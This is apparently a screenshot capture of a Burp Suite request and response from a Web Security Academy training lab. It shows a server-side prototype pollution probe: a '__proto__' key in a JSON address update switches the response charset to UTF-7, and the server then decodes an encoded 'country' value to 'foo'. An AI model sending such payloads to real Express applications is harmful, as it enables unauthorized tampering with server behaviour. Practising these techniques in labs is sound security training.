 Send
Cancel
Target: https://0a3700bc035a7953c1ce5ce300480077.web-security-academy.net
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0a3700bc035a7953c1ce5ce300480077.web-security-academy.net
3 Cookie: session=LVZ7jbWv3Msehakz2Pvdsg1trqHFnLH8
4 Content-Length: 301
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a3700bc035a7953c1ce5ce300480077.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3700bc035a7953c1ce5ce300480077.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"+AGYAbwBv-",
26 "sessionId":"LVZ7jbWv3Msehakz2Pvdsg1trqHFnLH8",
27 "__proto__":{
28 "content-type":"application/json; charset=utf-7"
29 }
30 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"d9-VLsKwypK+ebgIrUwwoMY7JJXmsc"
6 Date: Wed, 22 Feb 2023 09:26:09 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 217
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"foo",
"isAdmin":false
}